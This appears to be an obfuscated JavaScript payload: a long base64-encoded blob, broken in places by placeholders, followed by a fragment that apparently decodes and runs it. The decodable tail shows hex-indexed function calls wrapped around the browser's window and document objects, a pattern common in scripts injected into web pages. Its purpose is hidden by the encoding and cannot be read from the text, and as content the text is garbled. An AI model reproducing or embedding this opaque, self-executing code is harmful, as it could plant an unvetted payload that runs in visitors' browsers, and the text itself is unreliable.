75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6KiA6KmR6KmL6KmZ6KiA6KiB6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiL6KmL6KmZ6KiA6KiB6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiF6KmL6KmZ6KiA6KiB6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiA6KmL6KmZ6KiA6KiB6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiI6KmL6KmZ6Kif6Kir6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6Kmb6KmL6KmZ6Kir6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiB6KmL6KmZ6KiD6Ki06KmK6KmL6KmZ6Kif6KiH6KiO6KiR6KiH6KiZ6KiL6KiE6KmK6Kiz6KmL6KiZ6KiB6Ki56KmF6KiG6KiL6KiR6KiS6KiD6KiW6KiB6KiK6Kin6KiU6KiH6KiM6KiW6KmF6Ki/6KmK6Kiz6KmL6KmZ6Kif6KiL6KiE6KmK6KiB6Ki56KiF6KmK6KmFwofChMKIworCh8K4wp/ChMKZworCjMKO6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KmQ6KiE6KmV6KmL6KmL6Ki/6Ki56KmF6KiF6KiH6KiW6Kir6KiW6KiH6KiP6KmF6Ki/[base64]/6Kmf6KmF6KiE6KiL6Kia6KiH6KiG6KmF6KmZ6Kio6Ki56KmF6KiY6Kir6KiM6KiG6KiH6Kia6KmF6Ki/6Kmf6Kip6KmZ6Kio6Ki56KmF6KiW6KiN6KiS6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6Kio6Ki56KmF6KiO6KiH6KiE6KiW6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6Kio6Ki56KmF6KiQ6KiL6KiF6KiK6KiW6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6KiD6Kmb6KmK6KmL6KmZ6KiL6KiE6KmK6Kir6Ki56KmF6KiB6KiK6KiL6KiO6KiG6Kis6KiN6KiG6KiH6KiR6KmF6Ki/6Ki56KmF6KiO6KiH6KiM6KiF6KiW6KiK6KmF6Ki/6Kmc6KmS6Kia6KmS6KmL6KiZ6Kiu6Kmf6KmD6KmD6Ki56Ki/[base64]/3qjerN6z3rnev96t3rXeqN6x3r/[base64]/oqZ/oqYXoqIPoqI7oqI7oqYXoqZnoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqLnoqIXoqYroqYXgur/guqngur7gurrguqXguq/guqngupvguqPgur7guqfguqngur7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZroqIboqZDoqYvoqYvoqL/oqLnoqYXoqJDoqIfoqIXoqIvoqJHoqJboqIfoqJDoqYXoqL/oqYroqKzoqLnoqYXoqJDoqIfoqJLoqI7oqIPoqIHoqIfoqYXoqL/oqYroqYXoqL7oqJroqZDoqZLoqYXoqY7oqYXoqYXoqYvoqY7oqIDoqI3oqYvoqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIDoqJLoqYroqIDoqJPoqYvoqJnoqJToqIPoqJDoqYLoqIDoqJDoqZ/oqI7oqI3oqIHoqIPoqI7oqLHoqJboqI3oqJDoqIPoqIXoqIfoqLnoqYXoqIXoqIfoqJboqKvoqJboqIfoqI/oqYXoqL/oqYroqYXoqZToqZXoqKToqZDoqKHoqKboqZLoqLLoqIHoqJvoqIjoqKvoqK/oqLLoqInoqI/oqIboqLPoqZPoqLDoqYXoqYvoqY7oqIDoqJHoqZ/oqI7oqI3oqIHoqIPoqI7oqLHoqJboqI3oqJDoqIPoqIXoqIfoqLnoqYXoqIXoqIfoqJboqKvoqJboqIfoqI/oqYXoqL/oqYroqYXoqLroqJPoqKHoqJLoqJHoqIjoqLfoqLroqZXoqJXoqJfoqJboqK7oqLroqLboqKDoqJjoqLvoqJXoqZLoqYXoqYvoqY7oqIDoqJboqZ/oqIboqIfoqIHoqI3oqIboqIfoqLfoqLDoqKvoqYroqI7oqI3oqIHoqIPoqJboqIvoqI3oqIzoqLnoqIXoqYroqYXKjsqJypXKksqIyofKi8qD6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KmW6KiE6KiB6KmL6KmL6Ki/6KmL6KmZ6KiL6KiE6KmK6KmD6KiA6KiQ6Kie6Kie6KiA6KiR6Kme6Kim6KiD6KiW6KiH6Ki56KmF6KiM6KiN6KiV6KmF6Ki/[base64]/[base64]/[base64]/6KmK6KmF6Ki66KiT6Kih6KiS6KiR6KiI6Ki36Ki66KmV6KiV6KiX6KiW6Kiu6Ki66Ki26Kig6KiY6Ki76KiV6KmS6KmF6KmO6KmF6KmF6KmJ6Kim6KiD6KiW6KiH6Ki56KmF6KiM6KiN6KiV6KmF6Ki/[base64]/[base64]/6KmO6KmF6KiM6KmF6KmY6Ki56Ki/6Kif6KmO6KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6KmY6KiZ6KmF6KiD6KiO6KiO6KmF6KmY6KmS6Kia6KmT6KmO6KmF6Kib6KmF6KmY6Ki56Ki/6KmO6KmF6KiM6KmF6KmY6Ki56Ki/6Kif6Kif6Ki/6KmO6KiA6KiY6Kmf6Ki56Ki/6KmZ6KiL6KiE6KmK6KiA6Kia6Ki56KmF6KiW6KiQ6KiL6KiP6KmF6Ki/6KmK6KmL6Kmf6Kmf6Kmf6KmF6KmF6KmL6KiA6Kia6Kmf6KmF6KiK6KiW6KiW6KiS6KmY6KmN6KmN6KmF6KmJ6KiF6KmK6KmF4Kq/4Kq+4Ku/4Kq14Kq+4Kq84Kqw4Kq44Kq/6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KiB6KiG6KmL6KmL6KmJ6KmF6KmN6KmF6KmZ6KiU6KiD6KiQ6KmC6KiA6Kij6Kmf6KiA6KiS6KmK6KiA6Kia6KmL6KmZ6KiD6Kiy6KmK6KmL6KmZ6KiU6KiD6KiQ6KmC6KiA6Kig6Kmf6KmD6Ki56Ki/6KmO6KiA6Kih6KmO6KiA6Kim6KmZ6KiE6KiN6KiQ6KmK6KiU6KiD6KiQ6KmC6KiA6Kin6Kmf6KmS6Kia6KmS6KmZ6KiA6Kin6Kme6KiA6Kib6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kin6KmJ6KmJ6KmL6KiZ6KiU6KiD6KiQ6KmC6KiA6Kik6Kmf6KiA6Kib6Ki56KiA6Kin6Ki/6KmZ6KiA6Kig6Kmf6KmD6Ki56Ki/6KmZ6KiL6KiE6KmK6Kiq6KmE6KmE6KiA6Kik6Ki56KmF6KiP6KiN6KiA6KiL6KiO6KiH6KmF6Ki/6Kmf6Kmf6Kmf6KmS6Kia6KmS6Kie6Kie6KmD6Kiq6KmE6KmE6KiA6Kik6Ki56KmF6KiG6KiH6KiR6KiJ6KiW6KiN6KiS6KmF6Ki/6Kmf6Kmf6Kmf6KmS6Kia6KmS6KmL6KiZ6KiB6KiN6KiM6KiW6KiL6KiM6KiX6KiH6KmZ6Kif6KiH6KiO6KiR6KiH6KmC6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6KiD6KiO6KiO6KmF6Ki/6Kmf6Kmf6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6Kmf6KmS6Kia6KmS6KmZ6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiE6KiN6KiQ6KmK6KiA6Kim6Kmf6KmS6Kia6KmS6KmZ6KiA6Kim6Kme6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kim6KmJ6KmJ6KmL6KiZ6KiL6KiE6KmK6KiA6Kia6Ki56KiF6KmK6KmF4bCE4bCD4bCJ4bCI4bCV4bCi4bCL6KmF6KmO6KiH6KmK6KmS6Kia6KmV6KmV6KmT6KmL6KmL6Ki/6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiA6Kim6Ki/6Ki56KiF6KmK6KmF4K2b4K2A4K2j4K2A4K2Y4K2K4K2d4K2s4K2O4K2c4K2K6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KmR6KmR6KmL6KmL6Ki/6KmK6KmL6KmL6Kmc6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6KmJ6KmJ6KmZ6Kif6Kif6KiA6Kig6Kmf6KmD6KiA6Kih6KmZ6Kif6KiH6KiO6KiR6KiH6KmC6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiE6KiN6KiQ6KmK6KiA6Kim6Kmf6KmS6Kia6KmS6KmZ6KiA6Kim6Kme6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kim6KmJ6KmJ6KmL6KiZ6KiL6KiE6KmK6KiA6Kia6Ki56KiF6KmK6KmF4bCE4bCD4bCJ4bCI4bCV4bCi4bCL6KmF6KmO6KiH6KmK6KmS6Kia6KmV6KmV6KmT6KmL6KmL6Ki/6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiA6Kim6Ki/6Ki56KiF6KmK6KmF4K2b4K2A4K2j4K2A4K2Y4K2K4K2d4K2s4K2O4K2c4K2K6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KmR6KmR6KmL6KmL6Ki/6KmK6KmL6KmL6Kmc6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6KmJ6KmJ6KmZ6Kif6Kif6KiA6Kig6Kmf6KmD6KmD6KiA6Kih6KmZ6Kif6KiH6KiO6KiR6KiH6KiZ6KiA6Kig6Kmf6KmD6Ki56Ki/6KmZ6Kif6Kif6KiH6KiO6KiR6KiH6KmC6KiL6KiE6KmK6KmD6KiA6Kig6KmE6KmE6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6KiD6KiO6KiO6KmF6Ki/6Kmf6Kmf6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6Kmf6KmS6Kia6KmS6KmZ6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiE6KiN6KiQ6KmK6KiA6Kim6Kmf6KmS6Kia6KmS6KmZ6KiA6Kim6Kme6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kim6KmJ6KmJ6KmL6KiZ6KiL6KiE6KmK6KiA6Kij6Ki56KiF6KmK6KmF4bCE4bCD4bCJ4bCI4bCV4bCi4bCL6KmF6KmO6KiH6KmK6KmS6Kia6KmV6KmV6KmT6KmL6KmL6Ki/6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiA6Kim6Ki/6Ki56KiF6KmK6KmF4K2b4K2A4K2j4K2A4K2Y4K2K4K2d4K2s4K2O4K2c4K2K6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KmR6KmR6KmL6KmL6Ki/6KmK6KmL6KmL6Kmc6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6KmJ6KmJ6KmZ6Kif6Kif6KiA6Kig6Kmf6KmD6KiA6Kih6KmZ6Kif6KiH6KiO6KiR6KiH6KmC6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiE6KiN6KiQ6KmK6KiA6Kim6Kmf6KmS6Kia6KmS6KmZ6KiA6Kim6Kme6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kim6KmJ6KmJ6KmL6KiZ6KiL6KiE6KmK6KiA6Kij6Ki56KiF6KmK6KmF4bCE4bCD4bCJ4bCI4bCV4bCi4bCL6KmF6KmO6KiH6KmK6KmS6Kia6KmV6KmV6KmT6KmL6KmL6Ki/6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiA6Kim6Ki/6Ki56KiF6KmK6KmF4K2b4K2A4K2j4K2A4K2Y4K2K4K2d4K2s4K2O4K2c4K2K6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KmR6KmR6KmL6KmL6Ki/6KmK6KmL6KmL6Kmc6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6KmJ6KmJ6KmZ6Kif6Kif6KiA6Kig6Kmf6KmD6KmD6KiA6Kih6KmZ6Kif6KiH6KiO6KiR6KiH6KiZ6KiA6Kig6Kmf6KmD6Ki56Ki/6KmZ6Kif6Kif6KiL6KiE6KmK6KiA6Kig6KmL6KiZ6KiB6KiN6KiM6KiW6KiL6KiM6KiX6KiH6KmZ6Kif6KiA6KiY6Ki56KiF6KmK6KmF75WH75WC75WE75Wf6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiH6KmQ6KiA6KmL6KmL6Ki/6KmK6KiA6Kik6KmL6KmZ6Kif6KiA6Kib6Kmf6KiA6KiY6KmZ6KiL6KiE6KmK6KiA6Kib6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiU6KiD6KiQ6KmC6KiA6Kil6Kmf6Kiv6KiD6KiW6KiK6Ki56KiF6KmK6KmF74+z74+574+674+674+n6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmR6Kma6Kmb6KmL6KmL6Ki/6KmK6Kiv6KiD6KiW6KiK6Ki56KmF6KiQ6KiD6KiM6KiG6KiN6KiP6KmF6Ki/6KmK6KmL6KmI6KiA6Kib6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KmZ6KiL6KiE6KmK6KiA6Kib6Ki56KiA6Kil6Ki/6KmL6KiZ6Kil6Kmf6KiA6Kib6Ki56KiA6Kil6Ki/6Ki56KmF6KiL6KiG6KmF6Ki/6KmZ6KiL6KiE6KmK6KiW6Kib6KiS6KiH6KiN6KiE6KmC6KiA6Kib6Ki56KiA6Kil6Ki/6Ki56KmF6KiM6KiP6KiO6KiI6KiG6KmF6Ki/6Kmf6Kmf6Kmf6KiF6KmK6KmF4Y6v4Y684Y6n4Y6q4Y694Y6g4Y6m4Y6n6KmF6KmO6KiH6KmK6KmS6Kia6KmR6KiG6KmX6KmL6KmL6KmL6KiA6Kib6Ki56KiA6Kil6Ki/6Ki56KmF6KiM6KiP6KiO6KiI6KiG6KmF6Ki/6KmK6KmL6KmZ6Kif6Kif6Kif6KiL6KiE6KmK6Ki06KmL6KiB6Ki56KmF6KiG6KiL6KiR6KiS6KiD6KiW6KiB6KiK6Kin6KiU6KiH6KiM6KiW6KmF6Ki/6KmK6Ki06KmL6KmZ6Kif6KmK6KiV6KiL6KiM6KiG6KiN6KiV6KmO6KiG6KiN6KiB6KiX6KiP6KiH6KiM6KiW6KmL6KmZJykpLGUoMHgxMzFlKSkpO20oKTt9KHdpbmRvdyxkb2N1bWVudCk7'));c();}();